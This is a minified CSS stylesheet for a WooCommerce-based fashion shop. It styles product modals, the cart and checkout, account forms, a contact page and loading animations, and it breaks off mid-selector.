.over{position:absolute;top:0;right:0;bottom:0;left:0;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;opacity:0}.page .text a,.page.contact a{-webkit-transition:all .2s;-moz-transition:all .2s;cursor:pointer}.campaign .wrap .item .over img{max-width:100%;max-height:100%;width:auto;height:auto}.campaign .wrap .item:hover img.up{opacity:0}.campaign .wrap .item:hover .over{opacity:1}.campaign .featured_wrap+.wrap{min-height:0}.page{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:none;-webkit-overflow-scrolling:touch;z-index:5;display:none;font-size:40px;text-transform:uppercase}.page#inquiry,.page#mediakit,.page#stockists{z-index:15}.page.show{display:block;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.loader,.page.sent .msg{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;will-change:opacity}.page .text{padding:100px}@media screen and (max-width:420px){.page .text{padding:85px 35px;font-size:20px}}.page .text a{display:inline-block;text-decoration:underline;transition:all .2s}.page .msg,.page.sent form{display:none}.page .text a:active,.page .text a:hover{text-decoration:none;background:#000;color:#fff}.page.about .text{text-align:justify;-webkit-hyphens:manual;-moz-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.page .msg{position:absolute;top:50%;left:0;right:0;text-align:center;margin-top:-25px;line-height:50px}.page.sent .msg{display:block;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.page.form{background:#fff;text-align:center}.page.form textarea{height:200px}.page.form input,.page.form label,.page.form p,.page.form textarea{font-size:40px;margin-bottom:40px;text-transform:uppercase}@media screen and (max-width:768px){.page.form input,.page.form label,.page.form p,.page.form textarea{font-size:30px;margin-bottom:30px}}.page.form input,.page.form label,.page.form textarea{display:block;width:100%;background:#000;color:#fff;font-weight:400;text-align:center;line-height:1.2;padding:0 10px;border:0}.page.form input[type=submit],.page.form label[type=submit],.page.form textarea[type=submit]{background:0 0;color:#000;opacity:.5}.page.form input[type=submit]:active,.page.form input[type=submit]:hover,.page.form label[type=submit]:active,.page.form label[type=submit]:hover,.page.form textarea[type=submit]:active,.page.form textarea[type=submit]:hover{opacity:1;cursor:pointer}.page.form input[type=submit]:disabled,.page.form label[type=submit]:disabled,.page.form textarea[type=submit]:disabled{opacity:.5}.page.form input::-webkit-input-placeholder,.page.form label::-webkit-input-placeholder,.page.form textarea::-webkit-input-placeholder{text-align:center;color:#fff;opacity:.5}.page.form input::-moz-placeholder,.page.form label::-moz-placeholder,.page.form textarea::-moz-placeholder{text-align:center;color:#fff;opacity:.5}.page.form input:-moz-placeholder,.page.form label:-moz-placeholder,.page.form textarea:-moz-placeholder{text-align:center;color:#fff;opacity:.5}.page.form input:-ms-input-placeholder,.page.form label:-ms-input-placeholder,.page.form textarea:-ms-input-placeholder{text-align:center;color:#fff;opacity:.5}.page.form .full-checkbox{padding:0 5%}.page.form input[type=checkbox]{position:absolute;left:-9999px}.page.form input[type=checkbox]+label{cursor:pointer;position:relative}.page.form input[type=checkbox]:not(:checked)+label{background:rgba(0,0,0,.3);color:#000}.page.form input[type=checkbox]:not(:checked)+label:active,.page.form input[type=checkbox]:not(:checked)+label:hover{background:rgba(0,0,0,.5)}.page.form input[type=checkbox]:checked+label:after{position:absolute;content:' ';right:20px;top:50%;border-radius:100%;width:20px;height:20px;margin-top:-10px;background:#fff}.p_modal__add:after,.page .row::after{content:""}@media screen and (max-width:420px){.page.form input,.page.form label,.page.form p,.page.form textarea{font-size:20px;margin-bottom:20px}.page.form input[type=checkbox]:checked+label:after{right:12px;width:12px;height:12px;margin-top:-6px}}.page.contact .contact__inner{padding:50px 0;position:relative;width:100%;height:100%;display:flex;flex-wrap:wrap;flex-direction:row;overflow-y:scroll;min-height:100%;justify-content:center}.page.contact a{display:inline-block;text-decoration:underline;transition:all .2s}.page.contact a:active,.page.contact a:hover{text-decoration:none;background:#000;color:#fff}.page.contact a.rev{text-decoration:none}.page.contact a.rev:active,.page.contact a.rev:hover{text-decoration:underline;background:0 0;color:#000}.page.contact .burg{width:40%;background-position:center center;background-size:auto 280px;background-repeat:no-repeat;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.page.contact .burg p{text-align:center;word-break:break-all}.page.contact .burg.l{order:1;top:0;bottom:0;left:0;background-image:url(images/Stella.png)}.page.contact .burg.r{order:3;top:0;right:0;bottom:0;width:40%;background-image:url(images/Valisia.png)}.page.contact .burg.l,.page.contact .burg.r{position:fixed}@media screen and (max-width:1024px){.page.contact .burg.l,.page.contact .burg.r{font-size:35px}}@media screen and (max-width:768px){.page.contact .burg.l,.page.contact .burg.r{position:static;float:left;width:50%;min-height:300px}}@media screen and (max-width:420px){.page.contact .burg.l,.page.contact .burg.r{background-size:160px auto;font-size:16px}}.page.contact .m{z-index:10000;position:relative;order:2;width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.page.contact .m p{font-size:20px;text-align:center}@media screen and (max-width:768px){.page.contact .m{position:static;width:100%;padding-bottom:30px;order:3}}@media screen and (max-width:420px){.page.contact .m{min-height:230px;margin:20px 0 30px;padding-bottom:80px}}.page .section-title{font-size:40px;font-weight:400;margin:0 0 40px;text-align:left}.page .row{margin-left:-20px;margin-right:-20px}.page .row::after{clear:both;display:table}.page .row .col-sm-6{position:relative;min-height:1px;padding-left:20px;padding-right:20px}@media (min-width:768px){.page .col-sm-6{float:left;width:50%}}.page .stockist{margin-bottom:40px;text-align:left}.page .stockist p{font-size:12px;text-align:left;padding-left:2px;line-height:1.5;margin-bottom:0}.page .stockist p+p{margin-top:10px}.page .stockist h3{font-size:40px;font-weight:400;margin:0}.page .stockist a,.page .stockist a:hover{text-decoration:none}.loader{position:fixed;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:100;text-align:center;font-size:80px;cursor:default}.bracket-page-center #content form button:hover,.p_chart_size:hover,.p_modal__add>span.p_add-to-cart:hover,.p_modal__add>span.p_minus:hover,.p_modal__add>span.p_plus:hover,.p_modal__attributes__header:hover,.p_modal__attributes__single input[type=radio]+span:hover,.p_modal__close:hover,.p_modal__extra_options__input label:hover,.payment_methods__forms .wc-saved-payment-methods label,.payment_methods__select label,.s_modal__close,.shop-filters ul li:hover,.shop-products ul li.product-item:hover,.woocommerce-ResetPassword #role_field input+label:hover,.woocommerce-ResetPassword label[type=button]:hover,.woocommerce-cart .product-quantity .quantity-minus:hover,.woocommerce-cart .product-quantity .quantity-plus:hover,.woocommerce-checkout #bracket_vat_field>label:hover,.woocommerce-checkout-review-order ul.wc_payment_methods li input.input-radio+label:hover,.woocommerce-form-login #role_field input+label:hover,.woocommerce-form-login label[type=button]:hover,.woocommerce-form-register #role_field input+label:hover,.woocommerce-form-register label[type=button]:hover,.woocommerce-orders .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio+label:hover,.woocommerce-terms-and-conditions-wrapper label,.woocommerce-view-order .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio+label:hover,body>.content button,body>.content input[type=submit],body>.content input[type=reset]{cursor:pointer}@media screen and (max-width:420px){.loader{font-size:42px}}.loaded .loader{will-change:opacity;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.loader #load-text{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.espa{position:fixed;z-index:101;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:434px;width:60%}.route-about .espa,.route-campaign .espa,.route-contact .espa,.route-outfit .espa{display:none}.espa a{display:block;position:relative;height:0;padding-top:30.6451613%;background:url(./images/espa.png) center no-repeat;background-size:cover;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#preloader,.p_modal{display:none;position:fixed}.espa a:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.uil-facebook-css{background:0 0;position:relative;width:200px;height:200px;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.uil-facebook-css>div{position:absolute;width:40px;height:120px;top:40px;left:20px;background:#cec9c9;opacity:.6;-webkit-animation:uil-facebook 1s cubic-bezier(.01,.73,.28,.93) infinite;-moz-animation:uil-facebook 1s cubic-bezier(.01,.73,.28,.93) infinite;animation:uil-facebook 1s cubic-bezier(.01,.73,.28,.93) infinite}.uil-facebook-css>div:nth-of-type(2){left:80px;opacity:.8;-webkit-animation-delay:.1s;-moz-animation-delay:.1s;animation-delay:.1s}.uil-facebook-css>div:nth-of-type(3){left:140px;opacity:.9;-webkit-animation-delay:.2s;-moz-animation-delay:.2s;animation-delay:.2s}#preloader{z-index:100;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:100px;height:100px;background:url(./images/loader.gif) center no-repeat;background-size:100% auto}.p_modal{z-index:1000;width:100%;height:100%;background:#fff;top:0;transition:transform 1s cubic-bezier(.47,.95,0,.99) .1s}.p_modal__inner{display:flex;height:100%}@media (max-width:992px){.p_modal{overflow-y:scroll}.p_modal__inner{display:block;height:unset}}.p_modal.single{display:block}.p_modal .added-to-cart{font-size:2em;margin-bottom:15px}.p_modal__extra_options{display:none;margin-top:15px}.p_modal__extra_options__errors{background-color:#e74c3c;position:fixed;bottom:0;left:0;color:#fff;width:100%;margin:0;padding:37px 15px;z-index:100;text-align:center;list-style:none;display:none}.p_modal__add>span.p_minus,.p_modal__added>span:not(:first-child){margin-left:15px}.p_modal__extra_options__errors span{font-size:22px;display:block}@media (max-width:767px){.p_modal__extra_options{flex-direction:column;flex-wrap:nowrap}.p_modal__extra_options__errors{padding:20px 15px}.p_modal__extra_options__errors span{font-size:16px}}.p_modal__extra_options__col{display:flex;flex-wrap:wrap;flex-direction:column}.p_modal__extra_options__col:last-child{padding-left:30px}@media (max-width:767px){.p_modal__extra_options__col:last-child{padding-left:0}.p_modal__extra_options__col{width:100%}.p_modal__extra_options__col--radios{display:flex;flex-direction:row}.p_modal__extra_options__col--radios>div{margin-right:25px}.p_modal__extra_options__col--radios a{font-size:unset!important}.p_modal__extra_options__col--radios label{min-width:0!important;margin-right:0!important}}.p_modal__extra_options__input{margin-bottom:10px;min-height:28px}.p_modal__extra_options__input label.radio .checkmark{background:#eee;width:10px;height:10px;border:0;padding:0!important;margin-right:10px;border-radius:10px}.p_modal__extra_options__input label.radio input[type=radio]:checked+label{background:#000}.p_modal__extra_options__input label{display:inline-block;margin-right:10px;min-width:100px}.p_modal__attributes__options,.p_modal__price>del>span>span{display:none}.p_modal__extra_options__input input{border:1px solid #000;outline:0;font-size:16px;padding:2px 8px;max-width:150px;font-family:inherit}.p_modal__extra_options__input input:focus{outline:0}.p_modal__extra_options__input>a{font-size:.75em;text-decoration:underline}.p_modal__added>span a,.p_modal__price>ins{text-decoration:none}.p_modal__extra_options__input:last-child{margin-bottom:30px}.p_modal__col{width:50%}.p_modal__col--image{background-repeat:no-repeat;background-position:center;background-size:cover}.p_modal__col--product{padding:90px;overflow-y:scroll}@media (max-width:992px){.p_modal__col--product{padding:15px}.p_modal__col{width:100%;overflow-y:unset}.p_modal__carousel{height:calc(100vh - 300px);min-height:300px}}@media (max-width:767px){.p_modal__col--product{padding:15px}.p_modal__carousel{height:calc(100vh - 200px);min-height:300px}}.p_modal__carousel__inner{width:100%;height:100%}.p_modal__carousel__item{height:100%}.p_modal__carousel__item img{height:100%;width:auto}@media (max-width:992px){.p_modal__carousel__item{height:calc(100vh - 300px);min-height:300px}}.p_modal__title{font-size:2.6em;margin-top:0;font-weight:300;margin-bottom:60px}@media (max-width:767px){.p_modal__carousel__item{height:calc(100vh - 200px);min-height:300px}.p_modal__title{margin-bottom:30px;font-size:1.6em}.p_modal__price{margin-bottom:20px!important}}.p_modal__price{font-size:1.5em}.p_modal__price>del,.p_modal__price>del>span{color:#999}.p_modal__desc,.p_modal__price{line-height:26px;margin-bottom:40px}.p_modal__desc{font-size:1em;line-height:1.6em;text-transform:uppercase}.p_modal__attributes{margin-bottom:40px}.p_modal__attributes__options label{display:inline-block;margin-bottom:13px}.p_modal__attributes__sizechart{padding-bottom:0;margin-top:0}.p_modal__attributes__header{border:1px solid #000;transition:all .3s ease;padding:5px 10px;display:inline-block}.p_modal__attributes__single{margin-bottom:20px}.p_modal__attributes__single--extra label{display:block;margin-bottom:20px}.p_modal__attributes__single input[type=radio]{display:none}.p_modal__attributes__single input[type=radio]:checked+span{background:#000;color:#fff}.p_modal__attributes__single input[type=radio]+span{display:inline-block;text-align:center;border:1px solid #000;transition:all .3s ease;padding:5px 10px}.p_modal__attributes__single input[type=radio]+span:first-letter{visibility:visible}.p_modal__attributes__single label:not(:last-child) span{margin-right:7px}.p_modal__add{display:inline-block;position:relative}.p_modal__add:after{position:absolute;width:100%;bottom:2px;height:2px;background:#000;left:0}.p_modal__add>span{font-size:1.6em;font-weight:700}.p_modal__add>span.p_minus,.p_modal__add>span.p_plus{width:20px;display:inline-block;text-align:center}.p_modal__add>span.p_plus{margin-right:15px}.p_modal__add>span.p_number{padding:0 10px}.p_modal__added>span{border-bottom:1px solid;font-size:2em;font-weight:700}.p_modal__close{position:absolute;right:40px;top:40px;width:34px;height:34px}@media (max-width:767px){.p_modal__added>span{margin-left:0!important;display:inline-block;margin-bottom:10px}.p_modal__close{top:20px;right:20px}}.p_modal__close::after,.p_modal__close::before{content:'';position:absolute;left:15px;height:34px;width:5px;background-color:#000}.p_modal__close::before{transform:rotate(45deg)}.p_modal__close::after{transform:rotate(-45deg)}.p_chart_size{display:none;position:fixed;top:50%;left:50%;z-index:10000;transform:translateX(-50%) translateY(-50%);box-shadow:0 0 50px -10px rgba(0,0,0,.75)}@media (max-width:767px){.p_chart_size{width:90%}.p_chart_size img{width:100%}}dl{display:block;margin:0}dl.variation dt{display:none}dl.variation dd{font-size:80%;margin:0;display:block}#content{font-family:FGrotesk;padding:100px;position:relative}#content>h3{position:absolute;top:25px;margin:0;left:50%;transform:translateX(-50%);font-size:42px}#content::before,.woocommerce-order-received #content::after{content:'';position:absolute;top:0;z-index:-1}#content::before{width:100%;height:100%;left:0}#content .woocommerce{width:100%}.woocommerce-order-received #content::after{width:100vw;height:100vh;left:0;animation:thank_you 2s infinite}@keyframes thank_you{0%{background-image:url(images/bg_grid_yellow.png)}50%{background-image:url(images/bg_grid_green.png)}100%{background-image:url(images/bg_grid_purple.png)}}.woocommerce-checkout-review-order{margin-top:60px}.woocommerce-checkout-review-order-table>table{width:100%}.woocommerce-checkout-review-order-table .table_divider{border-bottom:4px solid #000;margin:30px 0}.woocommerce-checkout-review-order-table .cart_totals_table{font-size:1.6em}.woocommerce-checkout-review-order-table .cart_totals_table th{text-align:left;font-weight:400}.woocommerce-checkout-review-order-table .cart_totals_table td{text-align:right}.woocommerce-checkout-review-order-table .product-total{font-size:1.6em;text-align:right}.woocommerce-checkout-review-order ul.wc_payment_methods li input.input-radio:checked+label{background:#000;color:#fff}.woocommerce-checkout-review-order .place-order{text-align:center;margin-top:30px;margin-bottom:50px}.woocommerce-checkout-review-order .place-order button{font-weight:700;font-size:3em;margin-top:0;text-decoration:underline;text-transform:uppercase;border:none;outline:0;background:0 0}.woocommerce-view-order .woocommerce{text-align:center}.woocommerce-orders .woocommerce-MyAccount-content,.woocommerce-view-order .woocommerce-MyAccount-content{margin-top:120px}@media (max-width:767px){#content{padding:30px}.woocommerce-orders .woocommerce-MyAccount-content,.woocommerce-view-order .woocommerce-MyAccount-content{margin-top:20px}}.woocommerce-orders .woocommerce-MyAccount-content table,.woocommerce-view-order .woocommerce-MyAccount-content table{width:100%;text-align:center}.woocommerce-orders .woocommerce-MyAccount-content table .woocommerce-orders-table__row>td,.woocommerce-orders .woocommerce-MyAccount-content table thead th,.woocommerce-view-order .woocommerce-MyAccount-content table .woocommerce-orders-table__row>td,.woocommerce-view-order .woocommerce-MyAccount-content table thead th{padding:10px 0}.woocommerce-orders .woocommerce-MyAccount-content .table_divider,.woocommerce-view-order .woocommerce-MyAccount-content .table_divider{border-bottom:4px solid #000;margin:30px 0}.woocommerce-orders .woocommerce-MyAccount-content .cart_totals_table,.woocommerce-view-order .woocommerce-MyAccount-content .cart_totals_table{font-size:1.6em}.woocommerce-orders .woocommerce-MyAccount-content .cart_totals_table th,.woocommerce-view-order .woocommerce-MyAccount-content .cart_totals_table th{text-align:left;font-weight:400}.woocommerce-orders .woocommerce-MyAccount-content .cart_totals_table td,.woocommerce-view-order .woocommerce-MyAccount-content .cart_totals_table td{text-align:right}.woocommerce-orders .woocommerce-MyAccount-content .product-total,.woocommerce-view-order .woocommerce-MyAccount-content .product-total{font-size:1.6em;text-align:right}.woocommerce-orders .woocommerce-MyAccount-content ul.wc_payment_methods,.woocommerce-view-order .woocommerce-MyAccount-content ul.wc_payment_methods{margin:30px 0}.woocommerce-orders .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio:checked+label,.woocommerce-view-order .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio:checked+label{font-weight:700}.woocommerce-orders .woocommerce-MyAccount-content .place-order,.woocommerce-view-order .woocommerce-MyAccount-content .place-order{text-align:center;margin-top:60px}.woocommerce-orders .woocommerce-MyAccount-content .place-order button,.woocommerce-view-order .woocommerce-MyAccount-content .place-order button{font-weight:700;font-size:3em;text-decoration:underline;border:none;outline:0;background:0 0}.woocommerce-checkout .form-row-last{float:none!important;width:100%!important}.woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address{text-align:center;font-weight:700;font-size:1.6em;text-decoration:underline}.woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox{display:none}.woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address+.shipping_address{margin-bottom:15px}.woocommerce-checkout .woocommerce-additional-fields #order_comments_field label{text-align:center;font-weight:700;font-size:1.6em;display:block;text-decoration:underline;margin-bottom:15px}.woocommerce-checkout .woocommerce-additional-fields #order_comments_field label .optional{display:none}.woocommerce-checkout .woocommerce-additional-fields #order_comments_field textarea{width:100%;resize:none;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;padding:8px}.woocommerce-checkout .woocommerce-additional-fields .woocommerce-invalid-required-field input,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-invalid-required-field input,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-invalid-required-field input{border-color:#e74c3c!important;border-width:2px}.woocommerce-checkout .woocommerce-additional-fields input,.woocommerce-checkout .woocommerce-billing-fields input,.woocommerce-checkout .woocommerce-shipping-fields input{transition:all .3s ease}.woocommerce-checkout .woocommerce-additional-fields input,.woocommerce-checkout .woocommerce-additional-fields select,.woocommerce-checkout .woocommerce-billing-fields input,.woocommerce-checkout .woocommerce-billing-fields select,.woocommerce-checkout .woocommerce-shipping-fields input,.woocommerce-checkout .woocommerce-shipping-fields select{display:block;width:100%;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;padding:8px;box-shadow:none}.woocommerce-checkout .woocommerce-additional-fields input:invalid,.woocommerce-checkout .woocommerce-additional-fields select:invalid,.woocommerce-checkout .woocommerce-billing-fields input:invalid,.woocommerce-checkout .woocommerce-billing-fields select:invalid,.woocommerce-checkout .woocommerce-shipping-fields input:invalid,.woocommerce-checkout .woocommerce-shipping-fields select:invalid{border:1px solid #e74c3c;outline:0}.woocommerce-checkout .woocommerce-additional-fields input:focus,.woocommerce-checkout .woocommerce-additional-fields select:focus,.woocommerce-checkout .woocommerce-billing-fields input:focus,.woocommerce-checkout .woocommerce-billing-fields select:focus,.woocommerce-checkout .woocommerce-shipping-fields input:focus,.woocommerce-checkout .woocommerce-shipping-fields select:focus{background:#000;color:#fff;outline:0}.woocommerce-checkout .woocommerce-additional-fields #bracket_vat_field .vat-fields-wrapper label,.woocommerce-checkout .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper label,.woocommerce-checkout .woocommerce-additional-fields .woocommerce-billing-fields__field-wrapper label,.woocommerce-checkout .woocommerce-additional-fields .woocommerce-shipping-fields__field-wrapper label,.woocommerce-checkout .woocommerce-billing-fields #bracket_vat_field .vat-fields-wrapper label,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-additional-fields__field-wrapper label,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper label,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-shipping-fields__field-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields #bracket_vat_field .vat-fields-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-additional-fields__field-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-billing-fields__field-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper label{display:none}.woocommerce-checkout #bracket_vat_field>label{text-align:center;font-weight:700;font-size:1.6em;text-decoration:underline;display:block;margin:15px 0}.woocommerce-checkout #bracket_vat_field>label+input,.woocommerce-checkout #bracket_vat_field>label+input+.vat-fields-wrapper{display:none}.woocommerce-checkout #bracket_vat_field>label+input:checked+.vat-fields-wrapper{display:block}.woocommerce-checkout .select2-container .select2-selection--single,.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;text-align:center;font-size:1.6em}.woocommerce-checkout .select2-container--default .select2-search--dropdown .select2-search__field{padding:5px;font-size:1.6em;border:1px solid #000}.woocommerce-checkout .select2-container--default .select2-results__option--highlighted[aria-selected],.woocommerce-checkout .select2-container--default .select2-results__option--highlighted[data-selected]{background:#000}.woocommerce-checkout .select2-container--default .select2-selection--single,.woocommerce-checkout .select2-dropdown{border-radius:0;border:1px solid #000}.woocommerce-checkout .select2-container--default .select2-results>.select2-results__options{text-align:center;font-size:1.6em}.woocommerce-checkout-review-order-table{width:100%}.woocommerce-checkout-review-order-table tfoot>tr>th{text-align:left}.woocommerce-checkout-review-order-table tfoot>tr>td{text-align:right}.woocommerce-shipping-totals ul#shipping_method{padding:0;list-style:none}.woocommerce-shipping-methods input{display:none}.woocommerce-shipping-methods input:checked+label{background:#000;color:#fff}.woocommerce-shipping-methods label{border:1px solid #000;font-size:16px;color:#000;padding:10px 20px 8px;display:inline-block;text-align:center;margin-bottom:10px}body.page-id-1378,body.woocommerce-cart{background-image:url(./images/bg_grid.png)}.woocommerce-account .woocommerce-message{position:fixed;bottom:0;left:0;color:#fff;width:100%;margin:0;padding:20px;background:#000;font-size:1.5em;z-index:100;text-align:center;list-style:none}.woocommerce-cart{font-size:14px}.woocommerce-cart .cart__empty{width:100%;padding:0 30px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.woocommerce-cart .cart__empty .woocommerce-message{display:none}.woocommerce-cart .cart__empty .cart-empty{font-size:3em;margin-bottom:80px;background:0 0;color:#000;position:relative}.woocommerce-cart .cart__empty .return-to-shop a{font-size:1.2em;text-decoration:underline}.woocommerce-cart-form__contents{width:100%}.woocommerce-cart-form__contents .product-remove{text-align:right}.woocommerce-cart-form{border-bottom:4px solid #000;padding-bottom:30px}.woocommerce-cart .row-flex{display:flex;align-items:center;margin-bottom:15px}.woocommerce-cart .row-flex>div{margin-right:15px}.woocommerce-cart .actions{display:none!important}.woocommerce-cart .cart-collaterals,.woocommerce-cart .wc-proceed-to-checkout{margin-top:50px}@media (max-width:767px){.woocommerce-cart .cart-collaterals{margin-top:25px}}.woocommerce-cart .cart-collaterals .cart_totals>table{width:100%}.woocommerce-cart .cart-collaterals .cart_totals tr>td,.woocommerce-cart .cart-collaterals .cart_totals tr>th{font-size:1.7em;font-weight:400}.woocommerce-cart .cart-collaterals .cart_totals tr>th{text-align:left}.woocommerce-cart .cart-collaterals .cart_totals tr>td{text-align:right}.woocommerce-cart .cart-collaterals .cart_totals tr.order-total>th{font-weight:700}.woocommerce-cart .cart-collaterals .cart_totals tr.order-total strong{font-weight:400}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout{font-size:1.6em;text-align:center}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout p{margin-top:40px;font-size:16px}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .wc-backward,.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .wc-forward{text-decoration:underline}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .wc-forward{margin-left:15px;font-weight:700}.woocommerce-cart .product-attr,.woocommerce-cart .product-name,.woocommerce-cart .product-price,.woocommerce-cart .product-subtotal{font-size:1.6em}.woocommerce-cart .product-quantity .quantity-minus,.woocommerce-cart .product-quantity .quantity-plus,.woocommerce-cart .product-quantity .quantity-wrapper .quantity-label,.woocommerce-cart .product-quantity-label{font-size:2.5em}.woocommerce-cart .product-quantity>a.remove,.woocommerce-cart .product-remove>a.remove{text-decoration:none;margin:5px 0;display:block}.woocommerce-cart .product-quantity>span.quantity-minus,.woocommerce-cart .product-quantity>span.quantity-plus,.woocommerce-cart .product-remove>span.quantity-minus,.woocommerce-cart .product-remove>span.quantity-plus{text-align:center;display:block}.woocommerce-cart .product-quantity>span.quantity-minus:hover,.woocommerce-cart .product-quantity>span.quantity-plus:hover,.woocommerce-cart .product-remove>span.quantity-minus:hover,.woocommerce-cart .product-remove>span.quantity-plus:hover{cursor:pointer}.woocommerce-cart .product-quantity .quantity-wrapper>span{display:inline-block;width:40px;text-align:center}.woocommerce-ResetPassword #role_field input,.woocommerce-ResetPassword p:not(#role_field) label,.woocommerce-cart .quantity>input,.woocommerce-cart .quantity>label,.woocommerce-form-login #role_field input,.woocommerce-form-login p:not(#role_field) label,.woocommerce-form-register #role_field input,.woocommerce-form-register p:not(#role_field) label{display:none}.woocommerce-cart .product-thumbnail img{max-width:90px;padding:10px 0}@media (max-width:767px){.woocommerce-cart .product-thumbnail img{padding:0}}.woocommerce-cart .product-quantity-label::after{content:'×'}.cart_item:after,.s_modal__inner ul li:after{content:"";clear:both}.woocommerce-ResetPassword,.woocommerce-form-login,.woocommerce-form-register{width:100%;text-align:center}.woocommerce-ResetPassword #role_field input+label,.woocommerce-form-login #role_field input+label,.woocommerce-form-register #role_field input+label{display:inline-block;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;box-shadow:none;padding:8px;background:0 0;margin:0 15px}.woocommerce-ResetPassword #role_field input:checked+label,.woocommerce-form-login #role_field input:checked+label,.woocommerce-form-register #role_field input:checked+label{background:#000;color:#fff}.woocommerce-ResetPassword input,.woocommerce-form-login input,.woocommerce-form-register input{display:block;width:100%;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;padding:8px;box-shadow:none}.woocommerce-ResetPassword label[type=button],.woocommerce-form-login label[type=button],.woocommerce-form-register label[type=button]{display:inline;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;box-shadow:none;padding:0;background:0 0}.woocommerce-ResetPassword label[type=button]>input,.woocommerce-form-login label[type=button]>input,.woocommerce-form-register label[type=button]>input{display:none}.woocommerce-ResetPassword label[type=button]>input+span,.woocommerce-form-login label[type=button]>input+span,.woocommerce-form-register label[type=button]>input+span{padding:8px}.woocommerce-ResetPassword label[type=button]>input:checked+span,.woocommerce-form-login label[type=button]>input:checked+span,.woocommerce-form-register label[type=button]>input:checked+span{background:#000;color:#fff}.bracket-page-login .create_account,.bracket-page-login .login,.bracket-page-login .lost_password,.bracket-page-lost-password .create_account,.bracket-page-lost-password .login,.bracket-page-lost-password .lost_password,.bracket-page-registration .create_account,.bracket-page-registration .login,.bracket-page-registration .lost_password{margin-top:50px;display:inline-block;padding:0 20px}.bracket-page-login .create_account>a,.bracket-page-login .login>a,.bracket-page-login .lost_password>a,.bracket-page-lost-password .create_account>a,.bracket-page-lost-password .login>a,.bracket-page-lost-password 